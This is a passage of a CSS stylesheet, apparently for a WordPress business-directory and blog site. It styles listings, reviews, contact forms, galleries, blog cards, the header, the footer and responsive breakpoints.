    margin-bottom: 15px
}

.business-content .section-title span {
    color: #4289C3;
    font-size: 38px;
    font-weight: 700
}

.business-content .business-description {
    background: #fff;
    margin-bottom: 45px;
    padding: 25px 40% 35px 35px
}

.business-content .business-description .section-title {
    color: #FDC923 !important;
    font-size: 38px !important
}

.business-content .business-description .section-title span {
    color: #FDC923 !important
}

.business-content .business-description h2, .business-content .business-description h3, .business-content .business-description h4, .business-content .business-description h5, .business-content .business-description h6 {
    color: #4289C3;
    font-weight: 600
}

.business-content .business-description h2 {
    font-size: 28px
}

.business-content .business-description h3 {
    font-size: 25px
}

.business-content .business-description h4 {
    font-size: 22px
}

.business-content .business-description h5 {
    font-size: 20px
}

.business-content .business-description h6 {
    font-size: 18px
}

.business-content .business-reviews-row {
    margin-bottom: 45px;
    display: flex;
    flex-wrap: wrap
}

.business-content .business-reviews-row .business-reviews-col {
    background: #fff;
    flex-basis: 65%;
    max-width: 65%;
    padding: 25px 35px 35px;
    display: flex;
    flex-direction: column
}

.business-content .business-reviews-row .business-reviews-col .single-business-review {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee
}

.business-content .business-reviews-row .business-reviews-col .single-business-review .review-title {
    margin-bottom: 5px
}

.business-content .business-reviews-row .business-reviews-col .single-business-review .review-title h3 {
    font-size: 20px;
    font-weight: 500
}

.business-content .business-reviews-row .business-reviews-col .single-business-review:last-child {
    border-bottom: 0
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom {
    margin-top: auto;
    margin-left: auto;
    display: none
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom .write-review {
    font-size: 18px;
    text-decoration: underline;
    cursor: pointer;
    color: #707070;
    transition: all .2s ease-in-out;
    pointer-events: none
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom .write-review:hover {
    color: #4289C3
}

.business-content .business-reviews-row .business-contact-form {
    background: #fff;
    background: #4289C3;
    flex-basis: calc(35% - 45px);
    max-width: calc(35% - 45px);
    margin-left: 45px;
    padding: 25px 35px 35px
}

.business-content .business-reviews-row .business-contact-form .section-title {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field {
    display: block;
    width: 100%;
    margin-bottom: 10px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field .fieldLabel {
    display: block;
    width: 100%;
    color: #fff;
    font-size: 16px;
    margin-bottom: 3px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field input {
    background: #fff;
    height: 44px;
    border: 0;
    width: 100%;
    padding: 0 10px;
    font-size: 14px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field textarea {
    background: #fff;
    height: 150px;
    border: 0;
    width: 100%;
    padding: 10px;
    font-size: 14px
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance .wpcf7-list-item-label::before {
    border: 1px solid #fff;
    top: 3px
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label::before {
    background: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance span {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance a {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap {
    display: flex;
    justify-content: flex-end
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap button {
    border: 0;
    cursor: pointer;
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 15px;
    font-size: .88rem;
    
    text-decoration: none;
    transition: all .25s ease-in-out
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap button:disabled {
    opacity: .5;
    pointer-events: none
}

.business-content .business-reviews-row .business-contact-form .wpcf7-response-output {
    background: #3A75A5
}

.business-content .business-media {
    background: #fff;
    padding: 25px 35px 35px;
    margin-bottom: 45px
}

.business-content .business-media .gallery-wrap {
    display: flex;
    flex-wrap: wrap
}

.business-content .business-media .gallery-wrap .single-media {
    background-position: center;
    background-size: cover;
    flex-basis: 32%;
    max-width: 32%;
    margin-top: 2%;
    padding-bottom: 26%;
    margin-right: 2%
}

.business-content .business-media .gallery-wrap .single-media:nth-child(3n+3) {
    margin-right: 0
}

.business-content .business-media .gallery-wrap .single-media:nth-child(1), .business-content .business-media .gallery-wrap .single-media:nth-child(2), .business-content .business-media .gallery-wrap .single-media:nth-child(3) {
    margin-top: 0
}

.business-content .business-media .gallery-wrap .single-media.business-video {
    max-width: 50%;
    background-size: cover;
    background-position: center;
    width: 100%;
    position: relative
}

.business-content .business-media .gallery-wrap .single-media.business-video .toggle-vid {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 60px;
    background: rgba(0, 0, 0, 0.3);
    transition: all .25s ease-in-out
}

.business-content .business-media .gallery-wrap .single-media.business-video .toggle-vid:hover {
    background: rgba(0, 0, 0, 0.5)
}

.business-content.gold-business .business-main .business-main-left {
    padding-top: 100px
}

.acf-map {
    width: 100%;
    height: 400px
}

.acf-map img {
    max-width: inherit !important
}

.acf-map div {
    width: auto;
    float: none
}

.guide-hero {
    background-size: cover;
    background-position: center;
    padding-bottom: 20%;
    position: relative
}

.guide-hero:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    opacity: .5;
    z-index: 1
}

.guide-hero .hero-content {
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 70%;
    width: 100%;
    z-index: 2;
    background: #fff;
    padding: 20px 30px 30px
}

.guide-hero .hero-content h2 {
    font-size: 24px;
    color: #4289C3;
    margin-bottom: 15px;
    text-transform: uppercase;
    text-align: center
}

.business-categories-row {
    background: #E6EFF7;
    padding: 50px 0
}

.business-categories-row .title-row {
    margin-bottom: 35px
}

.business-categories-row .title-row h1 {
    color: #4289C3;
    font-size: 42px
}

.business-categories {
    display: flex;
    flex-wrap: wrap
}

.business-categories .single-business-parent {
    background: #fff;
    flex-basis: 32%;
    max-width: 32%;
    margin: 0 2% 2% 0;
    overflow: hidden
}

.business-categories .single-business-parent:nth-child(3n+3) {
    margin-right: 0
}

.business-categories .single-business-parent .category-title {
    padding: 15px 25px;
    background: #3A75A5
}

.business-categories .single-business-parent .category-title span {
    color: #fff;
    font-weight: 500;
    font-size: 22px;
    font-family: 'Ubuntu'
}

.business-categories .single-business-parent .category-children {
    padding: 15px 25px 30px
}

.business-categories .single-business-parent .category-children ul li {
    display: block;
    margin-bottom: 5px
}

.business-categories .single-business-parent .category-children ul li a {
    color: #4289C3;
    font-family: 'Ubuntu'
}

.business-categories .single-business-parent .category-children ul li a:hover {
    text-decoration: underline;
    color: #3A75A5
}

.page-template-business-guide-template .footer-latest-entries {
    display: none
}

.page-template-business-guide-template .custom-footer {
    margin-top: 0
}

.search-form .search-form-wrap {
    display: flex;
    flex-wrap: wrap
}

.search-form .search-input {
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 2%;
    display: flex;
    flex-direction: column
}

.search-form .search-input .input-label {
    color: #4289C3;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
    font-family: 'Ubuntu'
}

.search-form .search-input input, .search-form .search-input select {
    height: 50px;
    border: 0;
    background: #e9e9e9;
    padding: 0 10px;
    border-bottom: 4px solid #4289C3
}

.search-form .search-input:last-child {
    margin-right: 0
}

.search-form .search-input.submit-search button {
    height: 50px;
    background: #4289C3;
    margin-top: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: background .25s ease-in-out
}

.search-form .search-input.submit-search button:hover {
    background: #3A75A5
}

.business-posts {
    padding: 25px 0 75px
}

.business-posts .business-breadcrumbs {
    margin-bottom: 5px
}

.business-posts .business-breadcrumbs span, .business-posts .business-breadcrumbs a {
    
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: .5px
}

.business-posts .business-breadcrumbs a {
    color: #999;
    margin-right: 13px;
    position: relative;
    text-decoration: none
}

.business-posts .business-breadcrumbs a:after {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
    border-right: 1px solid #999;
    border-bottom: 1px solid #999;
    position: absolute;
    right: -9px;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.business-posts .business-breadcrumbs a:hover {
    color: #4289C3
}

.business-posts .title-group {
    margin-bottom: 45px
}

.business-posts .row-title {
    color: #4289C3;
    font-size: 52px
}

.business-posts .businesses-wrap {
    display: flex;
    flex-wrap: wrap
}

.business-posts .businesses-wrap .business-box {
    background: #fff;
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 2%;
    margin-bottom: 2%;
    text-decoration: none;
    overflow: hidden;
    transition: box-shadow .35s ease-in-out;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0)
}

.business-posts .businesses-wrap .business-box .business-featured {
    background-size: cover;
    background-position: center;
    padding-bottom: 32%;
    background-color: #ccc;
    position: relative;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.business-posts .businesses-wrap .business-box .business-featured .business-logo {
    background-color: #fff;
    background-size: cover;
    background-position: center;
    width: 60px;
    height: 60px;
    border: 2px solid #fff;
    border-radius: 50%;
    position: absolute;
    bottom: 10px;
    left: 20px
}

.business-posts .businesses-wrap .business-box .business-content {
    padding: 20px 25px 30px
}

.business-posts .businesses-wrap .business-box .business-content .business-title {
    color: #4289C3;
    font-size: 22px
}

.business-posts .businesses-wrap .business-box .business-content .subtitle {
    color: #999;
    font-family: 'Ubuntu'
}

.business-posts .businesses-wrap .business-box .business-contact-info {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 4px solid #F6F6F6;
    display: flex;
    flex-direction: column
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info {
    margin-bottom: 7px;
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info .icon-wrap {
    flex-basis: 26px;
    max-width: 26px;
    font-family: 'Ubuntu'
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info .icon-wrap svg {
    color: #4289C3
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info:last-child {
    margin-bottom: 0
}

.business-posts .businesses-wrap .business-box:hover {
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.1)
}

.business-posts .businesses-wrap .business-box:nth-child(3n+3) {
    margin-right: 0
}

.temp-description {
    background: #E6EFF7;
    margin: 50px 0;
    padding: 25px 50px;
    text-align: center
}

.temp-description p {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #4289C3;
    font-family: 'Ubuntu'
}

.destinations-archive {
    display: flex;
    flex-wrap: wrap
}

.destinations-archive .single-destination {
    flex-basis: 32%;
    max-width: 32%;
    position: relative;
    padding-bottom: 18%;
    background-size: cover;
    background-position: center;
    margin-right: 2%;
    margin-bottom: 2%
}

.destinations-archive .single-destination:nth-child(3n+3) {
    margin-right: 0
}

.destinations-archive .single-destination:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.59986001) 0, rgba(0, 0, 0, 0.32535021) 36%, rgba(0, 0, 0, 0) 100%);
    z-index: 1
}

.destinations-archive .single-destination span {
    color: #fff;
    position: absolute;
    bottom: 20px;
    left: 20px;
    font-weight: 600;
    
    font-size: 1.8rem;
    z-index: 2
}

.blog-hero {
    background-size: cover;
    background-position: center;
    padding-bottom: 16%;
    position: relative
}

.blog-hero:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.59986001) 0, rgba(0, 0, 0, 0.32535021) 36%, rgba(0, 0, 0, 0) 100%)
}

.blog-hero .hero-content {
    position: absolute;
    left: 10%;
    bottom: 40px;
    z-index: 2;
    max-width: 80%;
    width: auto
}

.blog-hero .hero-content h1 {
    color: #fff;
    font-size: 52px
}

.blog-wrapper {
    padding: 40px 0 80px;
    min-height:400px;
}

.blog-wrapper .custom-grid {
    display: flex;
    flex-wrap: wrap
}

.post-box {
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 0.2%;
    margin-bottom: 0.2%;
    background: #fff;
    display: flex;
    flex-direction: column;
    text-decoration: none;
    padding: 1.6rem;
    box-shadow: 0 0 16px rgba(0, 0, 0, 0);
    align-items: flex-start;
    transition: all .35s ease-in-out
}
.post-title .gks-title{
    margin-top:10px;
        line-height: 1.2;
}
.post-box .post-feat {
    background-size: cover;
    background-position: center;
    padding-bottom: 46%;
    margin-bottom: 15px;
    width: 100%;
    border-radius:7px;
    background-color: whitesmoke;
}

.post-box .post-categories {
    margin-bottom: 4px;
    width: 100%
}

.post-box .post-categories .post-category {
    color: #707070;
    display: inline-block;
    position: relative;
    font-weight: 600;
    
    font-size: 12px;
    letter-spacing: .5px;
    text-transform: uppercase
}

.post-box .post-categories .post-category:after {
    display: inline-block;
    color: #707070;
    margin-right: 4px;
    content: ","
}

.post-box .post-categories .post-category:last-child:after {
    content: ""
}

.post-box .post-title {
       font-size: 21px;
    color: #4289C3;
    width: 100%;
        text-transform: capitalize;

    padding-bottom: 10px;
    font-weight:700;
}
.post-box .post-phone{
    color:gray;
    font-size:13px;
    padding-top:10px;
}

.post-box .post-excerpt {
    color: #363636;
    font-weight: 300;
    margin-bottom: 25px;
    width: 100%
}

.post-box .post-read-arrow {
    background: #4289C3;
    border-radius: 25px;
    padding: 15px 25px;
    margin-top: auto;
    color: #fff;
    font-weight: 600;
    width: auto;
    transition: all .25s ease-in-out
}

.post-box:nth-child(3n+3) {
    margin-right: 0
}

.post-box:hover {
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.1)
}

.post-box:hover .post-read-arrow {
    background: #FDC923;
    color: #fff
}

.category-page-hero {
    padding-top: 25px
}

.category-page-hero h1 {
    color: #4289C3;
    font-size: 52px
}

.post-hero {
    padding: 50px 0
}

.post-hero .post-date {
    color: #707070;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.post-hero h1 {
    color: #4289C3;
    font-size: 52px;
    max-width: 65%;
    margin-right: 35%
}

.post-hero .post-categories {
    margin-top: 10px
}

.post-hero .post-categories .post-category {
    display: inline-block;
    padding: 5px 12px;
    background: #4289C3;
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    border-radius: 14px;
    text-decoration: none;
    margin-right: 7px
}

.post-hero .post-categories .post-category:hover {
    background: #3A75A5
}

.post-hero .destination-title-group {
    text-align: center;
    margin-bottom: 50px
}

.post-hero .destination-title-group h1 {
    max-width: 100%;
    margin-right: unset
}

@media (max-width: 1000px) {
    .post-hero .destination-title-group {
        margin-bottom: 25px
    }
}

.post-hero .destination-hero-image {
    background-size: cover;
    background-position: center;
    max-width: 820px;
    padding-bottom: 37%;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media (max-width: 1000px) {
    .post-hero .destination-hero-image {
        max-width: 100%;
        padding-bottom: 65%
    }
}

@media (max-width: 1000px) {
    .post-hero {
        padding: 25px 0 50px
    }
}

.blog-related {
    padding: 75px 0 0
}

.blog-related .row-title {
    color: #4289C3;
    font-size: 52px;
    margin-bottom: 20px
}

.blog-related .related-posts-wrapper {
    display: flex;
    flex-wrap: wrap
}

.post-content-wrap img {
    max-width: 100%;
    height: auto;
    width: auto
}

.post-content-wrap span, .post-content-wrap li, .post-content-wrap a {
    color: #464646;
    font-size: 16px;
    font-weight: 300
}

.post-content-wrap p {
    color: #464646;
    font-weight: 300;
    margin-bottom: 20px;
    line-height: 1.6;
    font-size: 15px
}

.post-content-wrap strong, .post-content-wrap b {
    font-weight: 600
}

.post-content-wrap strong span, .post-content-wrap b span, .post-content-wrap strong li, .post-content-wrap b li, .post-content-wrap strong a, .post-content-wrap b a {
    font-weight: 600
}

.post-content-wrap ul {
    margin-bottom: 20px
}

.post-content-wrap ul li {
    position: relative;
    padding-left: 15px;
    line-height: 1.2;
    margin-bottom: 7px
}

.post-content-wrap ul li:before {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
    background: #464646;
    position: absolute;
    left: 0;
    top: 7px;
    border-radius: 50%
}

.post-content-wrap h2 {
    font-size: 32px
}

.post-content-wrap h3 {
    font-size: 28px
}

.post-content-wrap h4 {
    font-size: 24px
}

.post-content-wrap h5 {
    font-size: 20px
}

.post-content-wrap h6 {
    font-size: 18px
}

.post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
    color: #4289C3;
    margin-bottom: 10px
}

.post-content-wrap blockquote {
    padding: 35px 10%;
    background: #eee;
    margin: 35px 0
}

.post-content-wrap blockquote p:last-child {
    margin-bottom: 0
}

.post-content-wrap .post-share {
    display: flex;
    flex-wrap: wrap
}

.post-content-wrap .post-share a {
    width: 36px;
    height: 36px;
    background: #4289C3;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    margin-right: 15px
}

.post-content-wrap .post-share a:hover {
    background: #3A75A5
}

.post-content-wrap .post-share h4 {
    border-bottom: 1px solid #4289C3
}

.post-source {
    margin-bottom: 15px
}

.post-source a:hover {
    color: #4289C3;
    text-decoration: underline
}

.plain-content-wrap {
    padding: 35px 0 50px
}

.plain-content-wrap h1 {
    font-size: 42px;
    color: #4289C3;
    font-weight: 600
}

.plain-content-wrap h2, .plain-content-wrap h3, .plain-content-wrap h4, .plain-content-wrap h5, .plain-content-wrap h6 {
    color: #707070;
    font-weight: 600;
    margin-bottom: 5px
}

.plain-content-wrap h2 {
    font-size: 36px
}

.plain-content-wrap h3 {
    font-size: 32px
}

.plain-content-wrap h4 {
    font-size: 28px
}

.plain-content-wrap h5 {
    font-size: 22px
}

.plain-content-wrap h6 {
    font-size: 18px
}

.plain-content-wrap p, .plain-content-wrap li, .plain-content-wrap span, .plain-content-wrap a {
    color: #707070;
    font-size: 16px;
    line-height: 1.4
}

.plain-content-wrap p {
    margin-bottom: 15px
}

.plain-content-wrap a:hover {
    color: #4289C3
}

.plain-content-wrap .content-wrap {
    padding-left: 10%;
    margin-top: 30px
}

.plain-content-wrap ol, .plain-content-wrap ul {
    list-style: inherit;
    margin-bottom: 20px;
    padding-left: 15px
}

.page-template-contact-template .custom-footer {
    margin-top: 0
}

.page-template-contact-template .contact-form-row {
    padding: 10vh 0 25vh
}

.contact-form-row {
    padding: 50px 0
}

.contact-form-row .custom-grid {
    display: flex;
    flex-wrap: wrap
}

.contact-form-row .custom-grid .left-col, .contact-form-row .custom-grid .right-col {
    flex-basis: 50%;
    max-width: 50%
}

.contact-form-row .custom-grid .left-col {
    padding-right: 10%
}

.contact-form-row .custom-grid .left-col .row-title {
    color: #fff;
    font-size: 52px;
    margin-bottom: 20px
}

.contact-form-row .custom-grid .left-col p {
    color: #fff;
    font-size: 18px;
    font-weight: 300
}

.contact-form-row .custom-grid .left-col .contact-info {
    margin-top: 35px
}

.contact-form-row .custom-grid .left-col .contact-info a {
    color: #fff;
    font-size: 16px
}

.contact-form-row .custom-grid .left-col .contact-info a:hover {
    color: #d9d9d9;
    text-decoration: underline
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap {
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a {
    background: #fff;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4289C3;
    font-size: 20px;
    margin-right: 20px
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a:hover {
    background: #3A75A5;
    color: #fff !important
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a:last-child {
    margin-right: 0
}

.contact-form-row .wpcf7-response-output {
    background: #3A75A5 !important;
    margin-left: 30% !important;
    margin-right: 0 !important;
    max-width: 70%
}

.form-btn-wrap {
    position: relative
}

.footer-contact-form {
    max-width: 70%;
    margin-left: 30%
}

.footer-contact-form .single-field {
    margin-bottom: 10px
}

.footer-contact-form .single-field .field-label {
    display: block;
    color: #fff;
    margin-bottom: 5px
}

.footer-contact-form .single-field input {
    height: 40px;
    border: 0;
    padding: 0 10px;
    width: 100%;
    font-size: 16px
}

.footer-contact-form .single-field textarea {
    border: 0;
    padding: 5px 10px;
    height: 160px;
    font-size: 16px;
    width: 100%
}

.footer-contact-form .terms-acceptance {
    display: block;
    margin-top: 10px
}

.footer-contact-form .terms-acceptance .wpcf7-list-item {
    margin-left: 0
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label {
    color: #fff;
    cursor: pointer;
    display: block;
    font-weight: 400;
    float: left;
    max-width: calc(100% - 30px);
    position: relative
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label a {
    color: #fff
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label a:hover {
    color: #d9d9d9;
    text-decoration: underline
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label:before {
    border: 1px solid #fff;
    border-radius: 50%;
    content: "";
    display: block;
    height: 22px;
    width: 22px;
    position: absolute;
    left: -30px;
    top: 3px;
    transition: all .3s ease-in-out
}

.footer-contact-form .terms-acceptance input {
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: checkbox;
    float: left;
    margin-right: 5px;
    width: 25px;
    position: relative;
    top: 8px;
    opacity: 0
}

.footer-contact-form .terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
    background: #fff
}

.footer-contact-form .form-btn-wrap input {
    border: 0;
    cursor: pointer;
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .25s ease-in-out
}

.footer-contact-form .form-btn-wrap input:disabled {
    opacity: .5;
    pointer-events: none
}

.footer-contact-form .form-btn-wrap input:hover {
    background: #3A75A5
}

.classifieds-wrapper {
    padding-top: 1px
}

.classifieds-wrapper .temp-description h1 {
    color: #4289C3;
    font-size: 52px
}

.custom-header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    z-index: 9999;
    display: flex;
    align-items: center;
    transition: all .2s ease-in-out
}

.custom-header .box-grid {
    display: flex;
    flex-wrap: wrap;
    padding: 0 75px 0 25px
}

.custom-header .header-logo {
    max-width: 175px;
    flex-basis: 175px
}

.custom-header .header-logo img {
    transition: all .2s ease-in-out;
    max-width: 100%;
    max-height: 110px
}

.custom-header .header-right {
    max-width: calc(100% - 175px);
    flex-basis: calc(100% - 175px);
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end
}

.custom-header .header-right .header-menu {
    display: flex;
    justify-content: flex-end;
    align-items: center
}

.custom-header .header-right .header-menu ul.menu {
    display: flex;
    flex-wrap: wrap
}

.custom-header .header-right .header-menu ul.menu li {
    display: flex;
    align-items: center;
    padding-left: 40px
}

.custom-header .header-right .header-menu ul.menu li a {
    color: #fff;
    font-size: .96em;
    text-decoration: none;
    padding: 10px 0
}

.custom-header .header-right .header-menu ul.menu li.header-register-button a {
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    font-size: .88rem;
    text-decoration: none;
    transition: all .15s ease-in-out
}

.custom-header .header-right .header-menu ul.menu li.header-register-button a:hover {
    background: #ebb302;
    transition: all .35s ease-in-out
}

.custom-header .header-right .header-menu ul.menu li.current_page_item a {
    border-bottom: 2px solid #FDC923;
    color: #FDC923;
    font-weight: bold
}

.custom-header .header-right .header-menu ul.menu li.current_page_item.header-register-button a {
    color: #fff
}

.custom-header.scrolled {
    background: #4e90c7;
    height: 80px
}

.custom-header.scrolled .header-logo img {
    height: 70px
}

.custom-header.solid-bg {
    background: #4289C3
}

#gtranslate_wrapper {
    right: 40px !important;
    top: unset;
    right: 8%;
    z-index: 999999;
    bottom: 0
}

#cookie-law-info-bar {
    z-index: 9999999
}

.custom-footer {
    margin-top: 40px
}

.custom-footer .footer-top {
    display: none;
    padding: 55px 0 115px
}

.custom-footer .footer-top .box-grid {
    display: flex;
    flex-wrap: wrap
}

.custom-footer .footer-top .box-grid .footer-column {
    max-width: 30%;
    flex-basis: 30%;
    margin-right: 5%
}

.custom-footer .footer-top .box-grid .footer-column li {
    display: block;
    margin-bottom: 10px
}

.custom-footer .footer-top .box-grid .footer-column li a {
    color: #fff;
    font-size: 1.1rem;
    text-decoration: none
}

.custom-footer .footer-top .box-grid .footer-column:last-child {
    margin-right: 0
}

.custom-footer .footer-top .box-grid .footer-column h3 {
    color: #fff;
    font-size: 1.4em;
    margin-bottom: 15px;
    position: relative
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column h3 {
    margin-bottom: 5px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .subtitle {
    color: #fff;
    font-size: 1.1rem;
    display: block;
    margin-bottom: 25px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form {
    display: flex;
    flex-wrap: wrap;
    max-width: 350px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-field {
    flex-basis: calc(100% - 50px);
    max-width: calc(100% - 50px);
    height: 50px;
    border: 0;
    padding: 0 15px;
    font-size: 16px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit {
    background: #FDC923;
    cursor: pointer;
    height: 50px;
    width: 50px;
    flex-basis: 50px;
    max-width: 50px;
    transition: all .2s ease-in-out;
    position: relative
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit:before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    border-right: 3px solid #fff;
    border-bottom: 3px solid #fff;
    position: absolute;
    top: 50%;
    left: 46%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg)
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit:hover {
    background: #3A75A5
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col h3 {
    position: relative;
    padding-bottom: 30px
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col h3:after {
    content: "";
    display: block;
    width: 80px;
    height: 3px;
    background: #fff;
    position: absolute;
    bottom: 10px;
    left: 0
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col a {
    color: #fff;
    font-size: 30px;
    display: inline-block;
    margin-right: 30px;
    text-decoration: none
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col a:hover {
    color: #FDC923
}

.custom-footer .footer-bottom {
    padding: 25px 0;
    text-align: center;
    color: #fff
}

.custom-footer .footer-bottom * {
    color: #fff
}

.custom-footer .footer-bottom a {
    text-decoration: underline
}

.custom-footer .footer-bottom a:hover {
    color: #2d5a7f
}

.footer-latest-entries {
    padding: 40px 0
}

.footer-latest-entries .title-group {
    margin-bottom: 25px
}

.footer-latest-entries .title-group h3 {
    color: #4289C3;
    font-size: 26px
}

.footer-latest-entries .latest-entries-wrapper {
    display: flex;
    flex-wrap: wrap
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry {
    flex-basis: 24%;
    max-width: 24%;
    width: 100%;
    margin-right: 1.33%;
    padding: 17px 65px 17px 17px;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0);
    background: #4289C3;
    display: flex;
    align-items: center;
    text-decoration: none;
    position: relative;
    color: #fff;
    font-weight: 600;
    transition: background-color .35s ease-in-out, box-shadow .35s ease-in-out
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:after {
    color: #fff;
    content: "â€º";
    display: flex;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0);
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 30px;
    border: 2px solid #fff;
    border-radius: 50%;
    padding-bottom: 2px;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: background-color .35s ease-in-out, color .35s ease-in-out, box-shadow .35s ease-in-out
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:hover {
    background: #3A75A5;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.1)
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:hover:after {
    background: #fff;
    color: #3A75A5;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.1)
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
    margin-right: 0
}

@media screen and (max-width: 1680px) {
    .about-row .simple-content {
        max-width: 80%
    }

    .custom-header {
        height: 110px !important
    }

    .custom-header .header-logo {
        display: flex;
        align-items: center
    }

    .custom-header .header-logo img {
        max-height: 90px
    }

    .container {
        margin-top: 110px
    }

    .business-content .business-main .business-main-right .map-row-wrap {
        padding-bottom: 42%
    }
}

@media screen and (max-width: 1480px) {
    .bundles-wrap {
        max-width: 80%;
        margin: 40px 10%
    }

    .register-row .simple-content {
        max-width: 80%
    }

    .business-hero .business-logo {
        max-width: 130px;
        height: 130px;
        bottom: -65px
    }

    .business-content .business-main .business-main-right .map-row-wrap {
        padding-bottom: 48%
    }

    .custom-grid {
        max-width: 90%;
        margin: 0 5%;
        width: 100%
    }

    .blog-hero .hero-content {
        left: 5%;
        max-width: 90%
